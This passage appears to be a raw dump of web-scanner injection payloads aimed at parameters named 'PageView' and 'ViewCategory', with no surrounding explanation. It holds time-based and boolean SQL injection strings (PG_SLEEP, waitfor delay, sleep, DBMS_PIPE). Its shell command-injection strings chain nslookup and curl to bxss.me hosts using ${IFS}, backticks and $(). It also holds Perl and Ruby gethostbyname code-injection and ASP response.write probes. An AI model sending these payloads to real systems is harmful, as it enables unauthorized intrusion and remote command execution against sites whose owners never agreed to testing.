#","PageView\\\"||sleep(27*1000)*kavmrw||\\\"","PageView\\'||sleep(27*1000)*nvfehg||\\'","PageView\\\"&&sleep(27*1000)*dixyby&&\\\"","PageView\\'&&sleep(27*1000)*ksugta&&\\'","gethostbyname(lc(\\'hitpy\\'.\\'qbtrgdpr6e53d.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(111).chr(80).chr(122).chr(65)","\\\".gethostbyname(lc(\\\"hitfg\\\".\\\"grinpkkz806c1.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(97).chr(67).chr(114).chr(71).\\\"","\\'.gethostbyname(lc(\\'hitwo\\'.\\'iwowndwba0815.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(121).chr(84).chr(101).chr(88).\\'","PageView&n951230=v908476","T0dXUUh2QTg=","${10000323+10000043}","PageView9066688","&(nslookup${IFS}-q${IFS}cname${IFS}hitkcogtscpukd4f9e.bxss.me||curl${IFS}hitkcogtscpukd4f9e.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitkcogtscpukd4f9e.bxss.me||curl${IFS}hitkcogtscpukd4f9e.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hittuitvhxzitefd26.bxss.me||curl${IFS}hittuitvhxzitefd26.bxss.me)",";(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)|(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)&(nslookup -q=cname hitueagrxezzy80264.bxss.me||curl hitueagrxezzy80264.bxss.me)","`(nslookup -q=cname hitjwlzxweqhm82836.bxss.me||curl hitjwlzxweqhm82836.bxss.me)`","&(nslookup -q=cname hitksqsymiueh0c23d.bxss.me||curl hitksqsymiueh0c23d.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitksqsymiueh0c23d.bxss.me||curl hitksqsymiueh0c23d.bxss.me)&`\\'","|(nslookup -q=cname hitwqasaoxcleeb69b.bxss.me||curl hitwqasaoxcleeb69b.bxss.me)","&nslookup -q=cname hittzlwlbrldtf2dbd.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hittzlwlbrldtf2dbd.bxss.me&`\\'","$(nslookup -q=cname hittmqyifuzycddd4e.bxss.me||curl hittmqyifuzycddd4e.bxss.me)","(nslookup -q=cname hitclvyetefpy1bb62.bxss.me||curl hitclvyetefpy1bb62.bxss.me))","PageView|echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #\\' |echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #|\\\" |echo knylzm$()\\\\ hwpazm\\\\nz^xyu||a #","|echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #\\' |echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #|\\\" |echo rkyqmq$()\\\\ yamsah\\\\nz^xyu||a #","PageView&echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #\\' &echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #|\\\" &echo prnpwp$()\\\\ phyqqa\\\\nz^xyu||a #","&echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #\\' &echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #|\\\" &echo dmbqps$()\\\\ grmhff\\\\nz^xyu||a #","\\'A\\'.concat(70-3).concat(22*4).concat(105).concat(89).concat(100).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitze\\'+\\'dcvbeiyf62baf.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(89).concat(101).concat(73)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitew\\'+\\'oucgcwua8acf0.bxss.me.\\')[3].to_s)+\\'","echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #\\' &echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #|\\\" &echo akuvps$()\\\\ dquqvu\\\\nz^xyu||a #","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(106).concat(66).concat(114).concat(65)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitod\\\"+\\\"sxycfjaffe119.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*encqkn||\\\"","PageView\\'||sleep(27*1000)*jlbzld||\\'","PageView\\'&&sleep(27*1000)*epxrvj&&\\'","PageView\\\"&&sleep(27*1000)*osogct&&\\\"","XNzWfPc8","\u0040\u0040nFhen","PageViewTaqiaK99\\')) OR 16=(SELECT 16 FROM PG_SLEEP(15))--","PageViewgxtxLnPF\\') OR 185=(SELECT 185 FROM PG_SLEEP(15))--","PageViewRXQ9Iipt\\' OR 371=(SELECT 371 FROM PG_SLEEP(15))--","PageViewvsoQKv1w\\'; waitfor delay \\'0:0:15\\' --","PageView9658806","&(nslookup${IFS}-q${IFS}cname${IFS}hitylwgthafqk38d9a.bxss.me||curl${IFS}hitylwgthafqk38d9a.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitylwgthafqk38d9a.bxss.me||curl${IFS}hitylwgthafqk38d9a.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpfhnsqnaqtffb24.bxss.me||curl${IFS}hitpfhnsqnaqtffb24.bxss.me)",";(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)|(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)&(nslookup -q=cname hittgqjvelobb04f5b.bxss.me||curl hittgqjvelobb04f5b.bxss.me)","`(nslookup -q=cname hityunnrhiruw08f6d.bxss.me||curl hityunnrhiruw08f6d.bxss.me)`","|(nslookup -q=cname hithwjfrhrbzbafa81.bxss.me||curl hithwjfrhrbzbafa81.bxss.me)","&(nslookup -q=cname hitxccblkaeja92584.bxss.me||curl hitxccblkaeja92584.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitxccblkaeja92584.bxss.me||curl hitxccblkaeja92584.bxss.me)&`\\'","&nslookup -q=cname hitiwjkqruynhdfffc.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitiwjkqruynhdfffc.bxss.me&`\\'","$(nslookup -q=cname hitjyvscvczvfac9e6.bxss.me||curl hitjyvscvczvfac9e6.bxss.me)","(nslookup -q=cname hitnnqknzdvqub131b.bxss.me||curl hitnnqknzdvqub131b.bxss.me))","PageView|echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #\\' |echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #|\\\" |echo jjhofn$()\\\\ xyvlir\\\\nz^xyu||a #","|echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #\\' |echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #|\\\" |echo gnhinv$()\\\\ rcggvf\\\\nz^xyu||a #","PageView&echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #\\' &echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #|\\\" &echo fqwrhq$()\\\\ ugnirn\\\\nz^xyu||a #","&echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #\\' &echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #|\\\" &echo wrwrcx$()\\\\ ylhwsr\\\\nz^xyu||a #","echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #\\' &echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #|\\\" &echo sgtakt$()\\\\ gqnjnf\\\\nz^xyu||a #","-1\\\" OR 2+917-917-1=0+0+0+1 --","-1\\' OR 2+929-929-1=0+0+0+1 or \\'CnbnhiDr\\'=\\'","-1\\' OR 2+209-209-1=0+0+0+1 --","-1 OR 2+725-725-1=0+0+0+1","-1 OR 2+283-283-1=0+0+0+1 --","\\'A\\'.concat(70-3).concat(22*4).concat(111).concat(84).concat(113).concat(74)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitzh\\'+\\'vjrxyrpcee12e.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(101).concat(72).concat(114).concat(85)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitze\\'+\\'cpxxtsfod3270.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(122).concat(79).concat(99).concat(89)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitpr\\\"+\\\"dpdecbuo4585f.bxss.me.\\\")[3].to_s)+\\\"","PageView\\'||sleep(27*1000)*txuyhn||\\'","PageView\\\"||sleep(27*1000)*mvrqdy||\\\"","PageView\\\"&&sleep(27*1000)*zwrxlp&&\\\"","PageView\\'&&sleep(27*1000)*edqzlu&&\\'","gethostbyname(lc(\\'hitiw\\'.\\'ikzugifq97e6c.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(118).chr(87).chr(99).chr(88)","\\\".gethostbyname(lc(\\\"hithp\\\".\\\"uhnawkiq12069.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(106).chr(88).chr(115).chr(65).\\\"","\\'.gethostbyname(lc(\\'hitke\\'.\\'sqsnfbviabce0.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(70).chr(103).chr(87).\\'","PageView&n905650=v938664","${9999073+9999050}","VFJsNjNYRU8=","\\\"+response.write(9098915*9028579)+\\\"","\\'+response.write(9098915*9028579)+\\'","response.write(9098915*9028579)","lU1ubaHU: rovQc6b1","MYl0h3Et","\u0040\u00408iecc","PageViewpGREchGa\\')) OR 294=(SELECT 294 FROM PG_SLEEP(15))--","PageViewyngdnf6l\\') OR 347=(SELECT 347 FROM PG_SLEEP(15))--","PageViewT7ApWhdq\\' OR 298=(SELECT 298 FROM PG_SLEEP(15))--","PageViewDAOvgXWD\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+131-131-1=0+0+0+1 --","-1\\' OR 2+210-210-1=0+0+0+1 or \\'uABqN8HH\\'=\\'","-1\\' OR 2+537-537-1=0+0+0+1 --","-1 OR 2+430-430-1=0+0+0+1","-1 OR 2+394-394-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitgkgrbhzqeh7d05b.bxss.me||curl${IFS}hitgkgrbhzqeh7d05b.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgkgrbhzqeh7d05b.bxss.me||curl${IFS}hitgkgrbhzqeh7d05b.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitqpvqpglrbt45941.bxss.me||curl${IFS}hitqpvqpglrbt45941.bxss.me)",";(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)|(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)&(nslookup -q=cname hitjneyukywdi4badf.bxss.me||curl hitjneyukywdi4badf.bxss.me)","`(nslookup -q=cname hitqeaxvtztut1fae1.bxss.me||curl hitqeaxvtztut1fae1.bxss.me)`","|(nslookup -q=cname hittwtpwpsalv1431f.bxss.me||curl hittwtpwpsalv1431f.bxss.me)","&(nslookup -q=cname hitqitttjcrfoef2f6.bxss.me||curl hitqitttjcrfoef2f6.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitqitttjcrfoef2f6.bxss.me||curl hitqitttjcrfoef2f6.bxss.me)&`\\'","&nslookup -q=cname hitjvpbvwclkb85170.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitjvpbvwclkb85170.bxss.me&`\\'","$(nslookup -q=cname hitmdndjdmatj9fff4.bxss.me||curl hitmdndjdmatj9fff4.bxss.me)","(nslookup -q=cname hitpyytsfcukf8a83e.bxss.me||curl hitpyytsfcukf8a83e.bxss.me))","PageView|echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #\\' |echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #|\\\" |echo bsydac$()\\\\ gjmbbl\\\\nz^xyu||a #","|echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #\\' |echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #|\\\" |echo xfgqtq$()\\\\ outbtl\\\\nz^xyu||a #","PageView&echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #\\' &echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #|\\\" &echo xjhsao$()\\\\ woqizr\\\\nz^xyu||a #","&echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #\\' &echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #|\\\" &echo rwvsti$()\\\\ zxzbye\\\\nz^xyu||a #","echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #\\' &echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #|\\\" &echo eivvrl$()\\\\ ryrfgj\\\\nz^xyu||a #","PageView9298749","\\'A\\'.concat(70-3).concat(22*4).concat(113).concat(87).concat(108).concat(90)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitmu\\'+\\'otmmjaduf399b.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(84).concat(97).concat(75)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitgk\\'+\\'ztemqigvb4184.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(103).concat(71).concat(118).concat(86)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitou\\\"+\\\"otkcsljz1cdb1.bxss.me.\\\")[3].to_s)+\\\"","PageView\\\"||sleep(27*1000)*nfnzaq||\\\"","PageView\\'||sleep(27*1000)*uzljxz||\\'","PageView\\\"&&sleep(27*1000)*etztuv&&\\\"","PageView\\'&&sleep(27*1000)*zbkivx&&\\'","gethostbyname(lc(\\'hitoi\\'.\\'iolubhvodb88a.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(118).chr(66).chr(98).chr(78)","\\\".gethostbyname(lc(\\\"hitvz\\\".\\\"qqoeibhib09d0.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(107).chr(74).chr(107).chr(85).\\\"","\\'.gethostbyname(lc(\\'hitlq\\'.\\'ypmmxbswace69.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(121).chr(82).chr(97).chr(86).\\'","PageView&n982453=v922484","c0YwQzJEaE0=","\\\"+response.write(9019270*9318119)+\\\"","\\'+response.write(9019270*9318119)+\\'","response.write(9019270*9318119)","${9999532+9999454}","heElcivi: ThCHU2pK","Cy5BLvd5","1CXVoR5tvVO","\u0040\u0040XILab","PageVieww8EiHYTY\\')) OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewJNfX5Jb0\\') OR 554=(SELECT 554 FROM PG_SLEEP(15))--","PageViewevlPIgLA\\' OR 319=(SELECT 319 FROM PG_SLEEP(15))--","PageViewm1q4Y96I\\'; waitfor delay \\'0:0:15\\' --","-1\\\" OR 2+359-359-1=0+0+0+1 --","-1\\' OR 2+446-446-1=0+0+0+1 or \\'6lcyCrIm\\'=\\'","-1\\' OR 2+510-510-1=0+0+0+1 --","-1 OR 2+446-446-1=0+0+0+1","-1 OR 2+554-554-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitqatbyijqzi76574.bxss.me||curl${IFS}hitqatbyijqzi76574.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqatbyijqzi76574.bxss.me||curl${IFS}hitqatbyijqzi76574.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitchyozigehrab4cd.bxss.me||curl${IFS}hitchyozigehrab4cd.bxss.me)",";(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)|(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)&(nslookup -q=cname hitnqazoulnew326d9.bxss.me||curl hitnqazoulnew326d9.bxss.me)","`(nslookup -q=cname hittmjxfdwtek2ab9a.bxss.me||curl hittmjxfdwtek2ab9a.bxss.me)`","|(nslookup -q=cname hityrdsyipoyo13908.bxss.me||curl hityrdsyipoyo13908.bxss.me)","&(nslookup -q=cname hitzmxfhghhlae6473.bxss.me||curl hitzmxfhghhlae6473.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitzmxfhghhlae6473.bxss.me||curl hitzmxfhghhlae6473.bxss.me)&`\\'","&nslookup -q=cname hitraxmtqgshcfe947.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitraxmtqgshcfe947.bxss.me&`\\'","$(nslookup -q=cname hitnskxdgbxkj5680a.bxss.me||curl hitnskxdgbxkj5680a.bxss.me)","(nslookup -q=cname hitjqbabhiazsb639c.bxss.me||curl hitjqbabhiazsb639c.bxss.me))","PageView|echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #\\' |echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #|\\\" |echo ylmaek$()\\\\ amjtci\\\\nz^xyu||a #","|echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #\\' |echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #|\\\" |echo phuknk$()\\\\ szebsj\\\\nz^xyu||a #","PageView&echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #\\' &echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #|\\\" &echo jddlkm$()\\\\ kexnda\\\\nz^xyu||a #","&echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #\\' &echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #|\\\" &echo mgpbdp$()\\\\ cccger\\\\nz^xyu||a #","echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #\\' &echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #|\\\" &echo zwarjv$()\\\\ ellhwc\\\\nz^xyu||a #","PageView9376299","PageView\\\"||sleep(27*1000)*ukhijc||\\\"","PageView\\'||sleep(27*1000)*ynxqhc||\\'","PageView\\\"&&sleep(27*1000)*ainjvn&&\\\"","PageView\\'&&sleep(27*1000)*uvgobn&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(121).concat(87).concat(104).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitwm\\'+\\'ongtbdusde124.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(102).concat(84).concat(117).concat(82)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitye\\'+\\'ygtkgdxa8e6b5.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(97).concat(66).concat(113).concat(79)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitjk\\\"+\\\"rbdxcdoa59cdf.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hitmo\\'.\\'uqzonccv5f29d.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(119).chr(79).chr(120).chr(68)","\\\".gethostbyname(lc(\\\"hityf\\\".\\\"vlrskebcafa95.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(117).chr(82).chr(117).chr(65).\\\"","\\'.gethostbyname(lc(\\'hitfu\\'.\\'ovbddisv8d271.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(100).chr(89).chr(106).chr(86).\\'","PageView&n962688=v996292","${9999515+10000131}","b1ZRZ0s2THk=","Xl1IDj33: CiaJCU0d","i6UoDOtX","\\\"+response.write(9314419*9060324)+\\\"","\\'+response.write(9314419*9060324)+\\'","response.write(9314419*9060324)","\u0040\u00409A4tW","ViewCategory\\'\\\"","ViewCategory\\'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||\\'","ViewCategorys5xy9pDN\\')) OR 352=(SELECT 352 FROM PG_SLEEP(15))--","ViewCategoryDFhvIlnC\\') OR 455=(SELECT 455 FROM PG_SLEEP(15))--","ViewCategorymOoAcdX2\\' OR 892=(SELECT 892 FROM PG_SLEEP(15))--","ViewCategorySyFCIkdK\\'; waitfor delay \\'0:0:15\\' --","ViewCategory-1 waitfor delay \\'0:0:15\\' --","ViewCategory0\\\"XOR(if(now()=sysdate(),sleep(15),0))XOR\\\"Z","ViewCategory0\\'XOR(if(now()=sysdate(),sleep(15),0))XOR\\'Z","-1\\\" OR 2+800-800-1=0+0+0+1 --","-1\\' OR 2+796-796-1=0+0+0+1 or \\'UaI5g19N\\'=\\'","-1\\' OR 2+892-892-1=0+0+0+1 --","-1 OR 2+780-780-1=0+0+0+1","-1 OR 2+800-800-1=0+0+0+1 --","&(nslookup${IFS}-q${IFS}cname${IFS}hitznacnsimsb94c76.bxss.me||curl${IFS}hitznacnsimsb94c76.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitznacnsimsb94c76.bxss.me||curl${IFS}hitznacnsimsb94c76.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitowlgrvjqghb9ec3.bxss.me||curl${IFS}hitowlgrvjqghb9ec3.bxss.me)",";(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)|(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)&(nslookup -q=cname hitdohhjaqolwa3133.bxss.me||curl hitdohhjaqolwa3133.bxss.me)","`(nslookup -q=cname hitkpohpuhccp6cbf5.bxss.me||curl hitkpohpuhccp6cbf5.bxss.me)`","|(nslookup -q=cname hitlazriysbbl44510.bxss.me||curl hitlazriysbbl44510.bxss.me)","&(nslookup -q=cname hitgyjmdrrnkk8bfa4.bxss.me||curl hitgyjmdrrnkk8bfa4.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitgyjmdrrnkk8bfa4.bxss.me||curl hitgyjmdrrnkk8bfa4.bxss.me)&`\\'","&nslookup -q=cname hitfttwzugrng0bce2.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitfttwzugrng0bce2.bxss.me&`\\'","$(nslookup -q=cname hitkfiiyzyhxwfcfb2.bxss.me||curl hitkfiiyzyhxwfcfb2.bxss.me)","(nslookup -q=cname hitbabnlouiev92b47.bxss.me||curl hitbabnlouiev92b47.bxss.me))","PageView|echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #\\' |echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #|\\\" |echo irqjvc$()\\\\ zewkxj\\\\nz^xyu||a #","|echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #\\' |echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #|\\\" |echo midmwj$()\\\\ ombdhm\\\\nz^xyu||a #","PageView&echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #\\' &echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #|\\\" &echo iwgarj$()\\\\ bybqdp\\\\nz^xyu||a #","&echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #\\' &echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #|\\\" &echo ynuuha$()\\\\ nvetkb\\\\nz^xyu||a #","echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #\\' &echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #|\\\" &echo qgtjkn$()\\\\ ohfmzf\\\\nz^xyu||a #","PageView9661762","PageView\\\"||sleep(27*1000)*ofxcvw||\\\"","PageView\\'||sleep(27*1000)*virpwx||\\'","PageView\\\"&&sleep(27*1000)*xntxgp&&\\\"","PageView\\'&&sleep(27*1000)*mftimi&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(88).concat(122).concat(67)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitov\\'+\\'gkowjrnsbef58.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(116).concat(81).concat(118).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitfl\\'+\\'ijsgtkbpa01ec.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(104).concat(88).concat(111).concat(76)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitrt\\\"+\\\"jsfnspbi12d47.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hithl\\'.\\'eqrgyuonf3e17.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(107).chr(81).chr(122).chr(86)","\\\".gethostbyname(lc(\\\"hitdd\\\".\\\"gpqjsobe204a6.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(109).chr(77).chr(106).chr(81).\\\"","\\'.gethostbyname(lc(\\'hitjf\\'.\\'texdfcop82aec.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(101).chr(79).chr(106).chr(77).\\'","PageView&n980585=v958056","Mk9ybEE1Ymo=","${9999557+9999955}","\\\"+response.write(9749523*9407541)+\\\"","\\'+response.write(9749523*9407541)+\\'","response.write(9749523*9407541)","uaclbyqX: Rv90EGpn","gk28K84M","1agv9iptO",".\/ViewCategory","&(nslookup${IFS}-q${IFS}cname${IFS}hityvscqyzljxde227.bxss.me||curl${IFS}hityvscqyzljxde227.bxss.me)&\\'\\\\\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityvscqyzljxde227.bxss.me||curl${IFS}hityvscqyzljxde227.bxss.me)&`\\'","|(nslookup${IFS}-q${IFS}cname${IFS}hitzfpyjozqzs0b926.bxss.me||curl${IFS}hitzfpyjozqzs0b926.bxss.me)",";(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)|(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)&(nslookup -q=cname hittcugzawwlo6ac52.bxss.me||curl hittcugzawwlo6ac52.bxss.me)","`(nslookup -q=cname hitnrlxtpufuo389ae.bxss.me||curl hitnrlxtpufuo389ae.bxss.me)`","|(nslookup -q=cname hitairaurnjhy786c0.bxss.me||curl hitairaurnjhy786c0.bxss.me)","&(nslookup -q=cname hitspgcwsuuga45b1b.bxss.me||curl hitspgcwsuuga45b1b.bxss.me)&\\'\\\\\\\"`0&(nslookup -q=cname hitspgcwsuuga45b1b.bxss.me||curl hitspgcwsuuga45b1b.bxss.me)&`\\'","&nslookup -q=cname hitbovdrejiux2935e.bxss.me&\\'\\\\\\\"`0&nslookup -q=cname hitbovdrejiux2935e.bxss.me&`\\'","$(nslookup -q=cname hitjnnlriuzzh1411b.bxss.me||curl hitjnnlriuzzh1411b.bxss.me)","(nslookup -q=cname hitfhmgzmjomoe20cd.bxss.me||curl hitfhmgzmjomoe20cd.bxss.me))","ViewCategory|echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #\\' |echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #|\\\" |echo hubljc$()\\\\ efcnzl\\\\nz^xyu||a #","|echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #\\' |echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #|\\\" |echo bosspu$()\\\\ gurieh\\\\nz^xyu||a #","ViewCategory&echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #\\' &echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #|\\\" &echo kkcinx$()\\\\ aowawq\\\\nz^xyu||a #","&echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #\\' &echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #|\\\" &echo yckath$()\\\\ rihlcv\\\\nz^xyu||a #","echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #\\' &echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #|\\\" &echo aojegq$()\\\\ ydwpbv\\\\nz^xyu||a #","ViewCategory9184971","ViewCategory\\\"||sleep(27*1000)*xgzpnj||\\\"","ViewCategory\\'||sleep(27*1000)*ogwros||\\'","ViewCategory\\\"&&sleep(27*1000)*fqxvzl&&\\\"","ViewCategory\\'&&sleep(27*1000)*zgfnvf&&\\'","\\'A\\'.concat(70-3).concat(22*4).concat(104).concat(79).concat(98).concat(79)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitwg\\'+\\'ikrlqbhmd4eed.bxss.me.\\')[3].to_s)","\\'+\\'A\\'.concat(70-3).concat(22*4).concat(120).concat(77).concat(119).concat(70)+(require\\'socket\\'\nSocket.gethostbyname(\\'hitca\\'+\\'wncltckd1a536.bxss.me.\\')[3].to_s)+\\'","\\\"+\\\"A\\\".concat(70-3).concat(22*4).concat(99).concat(72).concat(122).concat(75)+(require\\\"socket\\\"\nSocket.gethostbyname(\\\"hitjt\\\"+\\\"futlpkmw8a6a6.bxss.me.\\\")[3].to_s)+\\\"","gethostbyname(lc(\\'hityn\\'.\\'kgpemtqm776ca.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(99).chr(70).chr(115).chr(89)","\\\".gethostbyname(lc(\\\"hitsi\\\".\\\"qwxrctha7532b.bxss.me.\\\")).\\\"A\\\".chr(67).chr(hex(\\\"58\\\")).chr(103).chr(86).chr(105).chr(76).\\\"","\\'.gethostbyname(lc(\\'hitpz\\'.\\'sxndzwhkc95a7.bxss.me.\\')).\\'A\\'.chr(67).chr(hex(\\'58\\')).chr(98).chr(67).chr(108).chr(72).\\'","ViewCategory&n973565=v950202","WUJ2ZUVPclZKUFhS","V